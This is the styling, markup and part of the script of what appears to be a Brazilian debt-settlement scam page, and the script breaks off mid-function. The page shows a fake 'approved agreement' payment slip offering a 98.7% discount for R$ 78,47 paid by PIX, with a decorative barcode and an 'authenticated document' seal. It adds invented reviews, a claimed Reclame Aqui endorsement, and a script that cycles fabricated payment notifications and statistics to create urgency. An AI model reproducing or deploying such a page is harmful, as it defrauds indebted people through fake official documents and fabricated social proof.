    .avatar { display: flex; align-items: center; gap: 8px }
    .badge {
      height: 36px; width: 36px; display: grid; place-items: center;
      border-radius: 999px; background: rgba(255,255,255,.2); color: white;
      font-weight: 700; font-size: .85rem;
    }
    .user-info { text-align: right; line-height: 1.3 }
    .user-name { color: #fff; font-weight: 600; font-size: .85rem; white-space: nowrap }
    .user-cpf-header { color: rgba(255,255,255,.7); font-size: .75rem; letter-spacing: .03em }

    /* ===== Hero ===== */
    .hero {
      flex: 1;
      padding: 24px 16px 40px;
      background:
        radial-gradient(ellipse 900px 500px at 65% -5%, rgba(236,9,120,.07) 0, transparent 70%),
        radial-gradient(ellipse 600px 400px at 15% 20%, rgba(236,9,120,.04) 0, transparent 70%),
        #f9fafb;
    }
    .shell { max-width: 540px; margin: 0 auto; display: grid; gap: 20px }

    /* ===== Card ===== */
    .card {
      background: #fff;
      border: 1px solid rgba(0,0,0,.06);
      border-radius: var(--radius);
      box-shadow: 0 1px 3px rgba(0,0,0,.04), 0 8px 32px rgba(236,9,120,.06);
      overflow: hidden;
      transition: box-shadow .3s;
    }
    .card:hover {
      box-shadow: 0 1px 3px rgba(0,0,0,.04), 0 12px 40px rgba(236,9,120,.1);
    }
    .card-head {
      padding: 16px 20px;
      display: flex; align-items: center; gap: 10px;
      border-bottom: 1px solid rgba(0,0,0,.05);
      background: linear-gradient(180deg, #fff 0%, #fffafd 100%);
    }
    .card-title { font-weight: 700; color: #111827; font-size: .95rem }
    .card-body { padding: 20px }

    /* Status dot */
    .status-dot {
      height: 10px; width: 10px; border-radius: 999px;
      background: #22c55e; position: relative; flex-shrink: 0;
    }
    .status-dot::after {
      content: ""; position: absolute; inset: -3px;
      border-radius: 999px; background: #22c55e; opacity: .4;
      animation: pulse 2s ease-in-out infinite;
    }
    @keyframes pulse {
      0%,100% { transform: scale(1); opacity: .4 }
      50% { transform: scale(1.6); opacity: 0 }
    }

    /* ===== Guia de Pagamento (documento) ===== */
    .guia {
      border: 1.5px solid #cbd5e1;
      border-radius: 6px;
      overflow: hidden;
      background:
        repeating-linear-gradient(
          0deg,
          transparent,
          transparent 39px,
          rgba(30,58,95,.015) 39px,
          rgba(30,58,95,.015) 40px
        ),
        linear-gradient(180deg, #fcfdff 0%, #fff 100%);
      font-size: .82rem;
      position: relative;
    }
    .guia::before {
      content: "";
      position: absolute;
      top: 0; left: 0;
      width: 4px; height: 100%;
      background: linear-gradient(180deg, #1e3a5f, #162d4a, #2a4d6e, #1e3a5f);
      z-index: 1;
    }

    /* Topo institucional */
    .guia-topo {
      background: linear-gradient(135deg, #1e3a5f, #162d4a);
      color: #fff;
      padding: 14px 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 12px;
    }
    .guia-topo-left { display: flex; align-items: center; gap: 10px }
    .guia-topo-left img { height: 28px; filter: brightness(0) invert(1) }
    .guia-topo-left .doc-title {
      font-weight: 800; font-size: .85rem;
      text-transform: uppercase; letter-spacing: .06em;
    }
    .guia-topo-right {
      text-align: right; font-size: .7rem;
      line-height: 1.4; opacity: .85;
    }

    /* Faixa do acordo */
    .guia-acordo-bar {
      background: #f1f5f9;
      border-bottom: 1.5px solid #cbd5e1;
      padding: 10px 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      gap: 8px;
    }
    .guia-acordo-num {
      font-family: 'Courier New', Courier, monospace;
      font-weight: 700;
      font-size: .85rem;
      color: var(--ink);
      letter-spacing: .05em;
    }
    .guia-acordo-status {
      display: inline-flex; align-items: center; gap: 5px;
      background: #dcfce7;
      border: 1px solid #86efac;
      border-radius: 4px;
      padding: 3px 10px;
      font-size: .7rem;
      font-weight: 700;
      color: #15803d;
      text-transform: uppercase;
      letter-spacing: .04em;
    }
    .guia-acordo-status::before {
      content: "";
      width: 6px; height: 6px;
      border-radius: 50%;
      background: #22c55e;
    }

    /* Seções */
    .guia-section {
      padding: 14px 18px 10px;
      border-bottom: 1.5px solid #e2e8f0;
    }
    .guia-section:last-of-type { border-bottom: none }
    .guia-section:nth-child(odd) {
      background: rgba(248,250,252,.6);
    }
    .guia-section-title {
      font-size: .68rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: .08em;
      color: #1e3a5f;
      margin-bottom: 10px;
      padding-bottom: 5px;
      border-bottom: 1px solid rgba(30,58,95,.1);
    }

    /* Grid de campos */
    .guia-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 0;
    }
    .guia-grid-3 { grid-template-columns: 1fr 1fr 1fr }
    .guia-campo {
      padding: 8px 10px;
      border: .5px solid #e8ecf1;
      min-height: 48px;
      background: rgba(255,255,255,.7);
    }
    .guia-campo:nth-child(even) {
      background: rgba(248,250,252,.8);
    }
    .guia-campo-full { grid-column: 1 / -1 }
    .guia-campo-label {
      font-size: .62rem;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: .06em;
      color: #94a3b8;
      margin-bottom: 2px;
    }
    .guia-campo-value {
      font-size: .82rem;
      font-weight: 600;
      color: var(--ink);
      word-break: break-word;
    }

    /* Financeiro */
    .guia-fin-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 9px 12px;
      border-bottom: 1px solid #eef1f5;
      font-size: .8rem;
    }
    .guia-fin-row:last-child { border-bottom: none }
    .guia-fin-row:nth-child(even) { background: rgba(248,250,252,.5) }
    .guia-fin-label { color: #64748b; font-weight: 500 }
    .guia-fin-value { color: var(--ink); font-weight: 600 }
    .guia-fin-desconto { color: #059669; font-weight: 700 }

    /* Linha de recorte */
    .guia-recorte {
      border: none;
      border-top: 1.5px dashed #94a3b8;
      margin: 0;
      position: relative;
    }
    .guia-recorte::before {
      content: "\2702";
      position: absolute;
      top: -10px; left: 12px;
      font-size: .85rem;
      color: #94a3b8;
      background: #fff;
      padding: 0 4px;
    }

    /* Valor total destaque */
    .guia-total-box {
      background: linear-gradient(135deg, #eef3f9, #e8eef6);
      border: 1.5px solid rgba(30,58,95,.15);
      margin: 10px;
      border-radius: 6px;
      padding: 14px 16px;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .guia-total-label {
      font-weight: 700;
      font-size: .9rem;
      color: #1e3a5f;
    }
    .guia-total-value {
      font-weight: 900;
      font-size: 1.35rem;
      color: #1e3a5f;
      letter-spacing: -.02em;
    }

    /* Rodapé da guia */
    .guia-rodape {
      background: #f8fafc;
      border-top: 1.5px solid #e2e8f0;
      padding: 10px 18px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 10px;
      flex-wrap: wrap;
    }
    .guia-rodape-info {
      font-size: .68rem;
      color: #94a3b8;
      line-height: 1.5;
    }
    .guia-selo {
      display: flex;
      align-items: center;
      gap: 6px;
      padding: 5px 10px;
      border: 1.5px solid #cbd5e1;
      border-radius: 4px;
      font-size: .62rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: .05em;
      color: #64748b;
      background: #fff;
    }
    .guia-selo svg { flex-shrink: 0 }

    /* Código de controle */
    .guia-barcode {
      text-align: center;
      padding: 10px 18px 14px;
      background: #f8fafc;
      border-top: 1px solid #e2e8f0;
    }
    .guia-barcode-lines {
      display: flex;
      justify-content: center;
      gap: 1.5px;
      margin-bottom: 4px;
    }
    .guia-barcode-lines span {
      display: block;
      width: 2px;
      height: 28px;
      background: var(--ink);
      opacity: .7;
    }
    .guia-barcode-lines span.thin { width: 1px }
    .guia-barcode-lines span.gap { width: 4px; background: transparent }
    .guia-barcode-code {
      font-family: 'Courier New', Courier, monospace;
      font-size: .68rem;
      color: #64748b;
      letter-spacing: .1em;
    }

    /* ===== Button ===== */
    .btn {
      display: block; width: 100%;
      padding: 14px;
      border: none; border-radius: 12px;
      font-weight: 700; font-size: 1rem;
      cursor: pointer;
      transition: transform .15s, box-shadow .2s, background .2s;
      text-align: center;
      text-decoration: none;
      color: #fff;
    }
    .btn:active { transform: scale(.98) }
    .btn-pink {
      background: var(--pink);
      box-shadow: 0 4px 14px rgba(236,9,120,.3);
    }
    .btn-pink:hover { background: var(--pink-600); box-shadow: 0 6px 20px rgba(236,9,120,.35) }

    .btn-green {
      background: #22c55e;
      box-shadow: 0 4px 14px rgba(34,197,94,.3);
    }
    .btn-green:hover { background: #16a34a; box-shadow: 0 6px 20px rgba(34,197,94,.35) }

    .btn-wrap {
      display: flex; flex-direction: column; align-items: center; gap: 8px;
    }
    .btn-secure {
      display: flex; align-items: center; gap: 6px;
      font-size: .75rem; color: var(--muted); font-weight: 500;
    }
    .btn-secure svg { flex-shrink: 0 }

    /* ===== Reviews / Provas Sociais ===== */
    .reviews-title {
      font-size: .9rem; font-weight: 700; color: var(--ink);
      text-align: center; margin-bottom: 14px;
    }
    .review {
      display: flex; gap: 14px;
      padding: 18px 0;
      border-bottom: 1.5px solid #e2e8f0;
    }
    .review:last-child { border-bottom: none }
    .review:first-child { padding-top: 6px }

    .review-avatar {
      width: 44px; height: 44px;
      border-radius: 999px;
      object-fit: cover;
      flex-shrink: 0;
      background: #f3f4f6;
      border: 2px solid #fff;
      box-shadow: 0 2px 8px rgba(0,0,0,.08);
    }

    .review-content { flex: 1; min-width: 0 }
    .review-top {
      display: flex; align-items: center; justify-content: space-between;
      margin-bottom: 4px;
    }
    .review-name { font-weight: 700; font-size: .85rem; color: var(--ink) }
    .review-name-lg { font-weight: 800; font-size: 1rem; color: var(--ink) }
    .review-avatar-square { border-radius: 8px }
    .review-stars { display: flex; gap: 1px }
    .review-stars svg { width: 14px; height: 14px }
    .review-text { font-size: .8rem; color: #4b5563; line-height: 1.5 }
    .review-date { font-size: .7rem; color: #9ca3af; margin-top: 4px }

    /* ===== Footer ===== */
    footer {
      background: var(--footer);
      color: #94a3b8;
      font-size: .8rem;
    }
    .foot {
      max-width: 1200px; margin: 0 auto; padding: 14px 20px;
      display: flex; align-items: center; justify-content: center; gap: 10px; flex-wrap: wrap;
    }
    .foot-logo { height: 20px; width: auto; opacity: .7 }
    .foot-sep { opacity: .4 }
    .foot a { color: #cbd5e1; text-decoration: none; transition: color .2s }
    .foot a:hover { color: #fff }

    /* ===== Notificações FOMO ===== */
    .fomo {
      position: fixed;
      bottom: 20px;
      left: 20px;
      z-index: 900;
      background: #fff;
      border: 1px solid rgba(0,0,0,.08);
      border-radius: 12px;
      box-shadow: 0 8px 30px rgba(0,0,0,.12), 0 2px 8px rgba(0,0,0,.06);
      padding: 12px 16px 12px 12px;
      display: flex;
      align-items: center;
      gap: 10px;
      max-width: 340px;
      transform: translateX(-120%);
      opacity: 0;
      transition: transform .4s cubic-bezier(.4,0,.2,1), opacity .4s ease;
      pointer-events: none;
    }
    .fomo.show {
      transform: translateX(0);
      opacity: 1;
      pointer-events: auto;
    }
    .fomo-avatar {
      width: 38px; height: 38px;
      border-radius: 999px;
      display: grid; place-items: center;
      flex-shrink: 0;
      font-weight: 700;
      font-size: .8rem;
      color: #fff;
    }
    .fomo-svg-icon {
      width: 38px; height: 38px;
      border-radius: 10px;
      display: grid; place-items: center;
      flex-shrink: 0;
    }
    .fomo-svg-icon svg { width: 18px; height: 18px }
    .fomo-text {
      font-size: .8rem;
      color: #374151;
      line-height: 1.4;
    }
    .fomo-text strong { color: var(--ink); font-weight: 700 }
    .fomo-time {
      font-size: .65rem;
      color: #9ca3af;
      margin-top: 2px;
    }
    .fomo-close {
      position: absolute;
      top: 6px; right: 8px;
      background: none; border: none;
      color: #9ca3af; font-size: .75rem;
      cursor: pointer; line-height: 1;
      padding: 2px;
    }
    .fomo-close:hover { color: #6b7280 }

    @media (max-width: 580px) {
      .fomo {
        left: 10px; right: 10px; bottom: 12px;
        max-width: none;
      }
    }

    /* ===== Responsive ===== */
    @media (max-width: 580px) {
      .hero { padding: 16px 10px 32px }
      .card-body { padding: 16px }
      .guia-row { font-size: .8rem }
      .guia-row-total .guia-value { font-size: 1.05rem }
    }
  </style>
</head>
<body>

  <!-- ===== TOPBAR ===== -->
  <header class="topbar">
    <div class="nav">
      <div class="brand">
        <img src="images/logo.png" alt="Logo" onerror="this.style.display='none'">
      </div>
      <div class="avatar">
        <div class="user-info">
          <div class="user-name" id="user-display-name"></div>
          <div class="user-cpf-header" id="user-display-cpf-header"></div>
        </div>
        <div class="badge">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none">
            <circle cx="12" cy="8.5" r="3.2" fill="#ffffff"></circle>
            <path d="M4.5 19.5c0-3.2 3.4-5.2 7.5-5.2s7.5 2 7.5 5.2v.3H4.5v-.3z" fill="#ffffff"></path>
          </svg>
        </div>
      </div>
    </div>
  </header>

  <!-- ===== MAIN ===== -->
  <main class="hero">
    <div class="shell">

      <!-- Guia de Pagamento -->
      <div class="guia">
        <!-- Topo institucional -->
        <div class="guia-topo">
          <div class="guia-topo-left">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2"><rect x="3" y="3" width="18" height="18" rx="3"></rect><path d="M9 7h6M7 12h10M9 17h6"></path></svg>
            <span class="doc-title">Guia de Pagamento</span>
          </div>
          <div class="guia-topo-right">
            Documento gerado em<br><strong id="guia-data-topo">29/03/2026</strong>
          </div>
        </div>

        <!-- Faixa do acordo -->
        <div class="guia-acordo-bar">
          <span class="guia-acordo-num">Nº 83N2L618362E</span>
          <span class="guia-acordo-status">Acordo aprovado</span>
        </div>

        <!-- Dados do Pagador -->
        <div class="guia-section">
          <div class="guia-section-title">Dados do Pagador</div>
          <div class="guia-grid">
            <div class="guia-campo guia-campo-full">
              <div class="guia-campo-label">Nome completo</div>
              <div class="guia-campo-value" id="guia-nome">---</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">CPF</div>
              <div class="guia-campo-value" id="guia-cpf">---</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Situação cadastral</div>
              <div class="guia-campo-value" style="color:#dc2626">Restrita</div>
            </div>
          </div>
        </div>

        <!-- Dados do Acordo -->
        <div class="guia-section">
          <div class="guia-section-title">Dados do Acordo</div>
          <div class="guia-grid guia-grid-3">
            <div class="guia-campo">
              <div class="guia-campo-label">Data de emissão</div>
              <div class="guia-campo-value" id="guia-data">29/03/2026</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Validade</div>
              <div class="guia-campo-value" id="guia-validade">30/03/2026</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Forma de pagamento</div>
              <div class="guia-campo-value">PIX</div>
            </div>
            <div class="guia-campo">
              <div class="guia-campo-label">Parcelas</div>
              <div class="guia-campo-value">1x (parcela única)</div>
            </div>
            <div class="guia-campo" style="grid-column: span 2">
              <div class="guia-campo-label">Condição</div>
              <div class="guia-campo-value">Quitação integral com desconto promocional</div>
            </div>
          </div>
        </div>

        <!-- Resumo Financeiro -->
        <div class="guia-section">
          <div class="guia-section-title">Resumo Financeiro</div>
          <div class="guia-fin-row">
            <span class="guia-fin-label">Valor original da dívida</span>
            <span class="guia-fin-value">R$ 7.566,52</span>
          </div>
          <div class="guia-fin-row">
            <span class="guia-fin-label">Desconto concedido (98,7%)</span>
            <span class="guia-fin-desconto">− R$ 7.488,05</span>
          </div>
          <div class="guia-fin-row">
            <span class="guia-fin-label">Encargos / juros</span>
            <span class="guia-fin-value">R$ 0,00</span>
          </div>
        </div>

        <!-- Linha de recorte -->
        <hr class="guia-recorte">

        <!-- Total a pagar -->
        <div class="guia-total-box">
          <span class="guia-total-label">Total a pagar</span>
          <span class="guia-total-value">R$ 78,47</span>
        </div>

        <!-- Código de barras decorativo -->
        <div class="guia-barcode">
          <div class="guia-barcode-lines">
            <span></span><span class="thin"></span><span></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span></span><span class="gap"></span>
            <span></span><span></span><span class="thin"></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
            <span></span><span class="thin"></span><span></span><span></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
            <span></span><span></span><span class="thin"></span><span></span><span class="gap"></span>
            <span class="thin"></span><span></span><span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
            <span></span><span class="thin"></span><span></span><span class="thin"></span><span class="gap"></span>
            <span></span><span class="thin"></span><span></span>
          </div>
          <div class="guia-barcode-code" id="guia-controle">83N2.L618.362E.0000</div>
        </div>

        <!-- Rodapé da guia -->
        <div class="guia-rodape">
          <div class="guia-rodape-info">
            Parcela única via PIX. Após a confirmação,<br>
            as restrições serão removidas em até 5 minutos.
          </div>
          <div class="guia-selo">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path><polyline points="9 12 11 14 15 10" stroke-width="2"></polyline></svg>
            Documento autenticado
          </div>
        </div>
      </div>

      <!-- Botão Gerar Pagamento -->
      <div class="btn-wrap">
        <a href="index.html#" id="btn-gerar-pagamento" class="btn btn-green">Gerar Pagamento via PIX</a>
        <div class="btn-secure">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2"></rect><path d="M7 11V7a5 5 0 0110 0v4"></path></svg>
          Pagamento seguro e criptografado
        </div>
      </div>

      <!-- Provas Sociais -->
      <div class="card">
        <div class="card-body">
          <div class="reviews-title">O que dizem nossos clientes</div>

          <!-- Review 1 - Reclame Aqui -->
          <div class="review">
            <img class="review-avatar" src="images/Reclame.png" alt="Reclame Aqui">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Reclame Aqui!</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">A empresa atingiu a reputação máxima no Reclame AQUI!</p>
            </div>
          </div>

          <!-- Review 2 -->
          <div class="review">
            <img class="review-avatar" src="images/Elias.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Elias Rodrigues</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Não acreditei no desconto de quase 99%. Paguei via PIX e na hora já recebi a confirmação. Recomendo demais!</p>
              <div class="review-date">Há 3 dias</div>
            </div>
          </div>

          <!-- Review 3 -->
          <div class="review">
            <img class="review-avatar" src="images/Carla.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Carla Moreira</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Eu tinha medo de ser golpe, mas correu tudo certo. Paguei o valor do acordo e meu score já começou a subir no dia seguinte.</p>
              <div class="review-date">Há 5 dias</div>
            </div>
          </div>

          <!-- Review 4 -->
          <div class="review">
            <img class="review-avatar" src="images/Regina.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Regina Santana</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#d1d5db"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Processo muito simples. Só tive que pagar via PIX e pronto. Meu nome foi limpo rapidamente. Queria ter feito isso antes.</p>
              <div class="review-date">Há 1 semana</div>
            </div>
          </div>

          <!-- Review 5 -->
          <div class="review">
            <img class="review-avatar" src="images/Frederico.png" alt="Foto">
            <div class="review-content">
              <div class="review-top">
                <span class="review-name">Frederico Oliveira</span>
                <div class="review-stars">
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                  <svg viewBox="0 0 24 24" fill="#f59e0b"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87L18.18 22 12 18.56 5.82 22 7 14.14l-5-4.87 6.91-1.01z"></path></svg>
                </div>
              </div>
              <p class="review-text">Consegui limpar meu nome com um desconto incrível. O atendimento foi excelente e o pagamento por PIX foi instantâneo. Muito satisfeito!</p>
              <div class="review-date">Há 1 semana</div>
            </div>
          </div>

        </div>
      </div>

    </div><!-- .shell -->
  </main>

  <!-- ===== FOOTER ===== -->
  <footer>
    <div class="foot">
      <img src="images/logo.png" alt="Logo" class="foot-logo">
      <span>© <span id="y">2026</span> Central</span>
      <span class="foot-sep">·</span>
      <a href="index.html#">Privacidade</a>
      <span class="foot-sep">·</span>
      <a href="index.html#">Termos</a>
    </div>
  </footer>

  <!-- Notificação FOMO -->
  <div class="fomo" id="fomo-toast">
    <div id="fomo-icon-wrap"></div>
    <div>
      <div class="fomo-text" id="fomo-text"></div>
      <div class="fomo-time" id="fomo-time"></div>
    </div>
    <button class="fomo-close" onclick="document.getElementById('fomo-toast').classList.remove('show')">×</button>
  </div>

  <!-- ===== SCRIPTS ===== -->
  <script>
    // Notificações FOMO
    (function() {
      const pessoas = [
        { nome: 'Maria C.', iniciais: 'MC', cor: '#e11d48' },
        { nome: 'Jo\u00e3o S.', iniciais: 'JS', cor: '#2563eb' },
        { nome: 'Ana R.', iniciais: 'AR', cor: '#7c3aed' },
        { nome: 'Carlos M.', iniciais: 'CM', cor: '#0891b2' },
        { nome: 'Fernanda L.', iniciais: 'FL', cor: '#db2777' },
        { nome: 'Pedro H.', iniciais: 'PH', cor: '#059669' },
        { nome: 'Juliana F.', iniciais: 'JF', cor: '#d97706' },
        { nome: 'Rafael B.', iniciais: 'RB', cor: '#4f46e5' },
        { nome: 'Beatriz N.', iniciais: 'BN', cor: '#be185d' },
        { nome: 'Lucas P.', iniciais: 'LP', cor: '#0d9488' },
        { nome: 'Camila A.', iniciais: 'CA', cor: '#9333ea' },
        { nome: 'Marcos V.', iniciais: 'MV', cor: '#1d4ed8' },
        { nome: 'Patricia G.', iniciais: 'PG', cor: '#c026d3' },
        { nome: 'Roberto T.', iniciais: 'RT', cor: '#15803d' },
        { nome: 'Sandra K.', iniciais: 'SK', cor: '#b91c1c' }
      ];
      const cidades = [
        'S\u00e3o Paulo', 'Rio de Janeiro', 'Belo Horizonte', 'Salvador',
        'Curitiba', 'Fortaleza', 'Bras\u00edlia', 'Recife', 'Manaus', 'Goi\u00e2nia'
      ];
      const tempos = ['agora', 'h\u00e1 1 min', 'h\u00e1 2 min', 'h\u00e1 3 min', 'h\u00e1 5 min', 'h\u00e1 8 min'];

      const svgCheck = '<svg viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2.5"><polyline points="20 6 9 17 4 12"/></svg>';
      const svgTrend = '<svg viewBox="0 0 24 24" fill="none" stroke="#2563eb" stroke-width="2"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"/><polyline points="17 6 23 6 23 12"/></svg>';
      const svgPin = '<svg viewBox="0 0 24 24" fill="none" stroke="#d97706" stroke-width="2"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"/><circle cx="12" cy="10" r="3"/></svg>';
      const svgUsers = '<svg viewBox="0 0 24 24" fill="none" stroke="#7c3aed" stroke-width="2"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>';
      const svgShield = '<svg viewBox="0 0 24 24" fill="none" stroke="#059669" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><polyline points="9 12 11 14 15 10"/></svg>';

      function rp() { return pessoas[Math.floor(Math.random() * pessoas.length)]; }

      const notificacoes = [
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> realizou o pagamento do acordo` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> limpou o nome agora` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> regularizou o CPF pelo PIX` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> obteve desconto de 98,7%` },
        { type: 'pessoa', msg: (p) => `<strong>${p.nome}</strong> removeu todas as restri\u00e7\u00f5es` },
        { type: 'icone', svg: svgUsers, bg: '#ede9fe', msg: () => `<strong>1.187 pessoas</strong> quitaram acordos hoje` },
        { type: 'icone', svg: svgTrend, bg: '#dbeafe', msg: () => `Mais de <strong>10.000 acordos</strong> firmados nesta semana` },
        { type: 'icone', svg: svgPin, bg: '#fef3c7', msg: () => { const c = cidades[Math.floor(Math.random()*cidades.length)]; return `Novo acordo pago em <strong>${c}</strong>`; } },
        { type: 'icone', svg: svgShield, bg: '#dcfce7', msg: () => `<strong>99,2%</strong> dos acordos confirmados em menos de 5 minutos` },
        { type: 'icone', svg: svgCheck, bg: '#dcfce7', msg: () => `<strong>328 nomes</strong> limpos somente nas \u00faltimas 2 horas` },
      ];

      const toast = document.getElementById('fomo-toast');
      const iconWrap = document.getElementById('fomo-icon-wrap');
      const textEl = document.getElementById('fomo-text');
      const timeEl = document.getElementById('fomo-time');
      let idx = 0;

      function shuffle(arr) {
        for (let i = arr.length - 1; i > 0; i--) {
          const j = Math.floor(Math.random() * (i + 1));
          [arr[i], arr[j]] = [arr[j], arr[i]];
        }
        return arr;
      }

      const ordem = shuffle([...Array(notificacoes.length).keys()]);

      function showNext() {
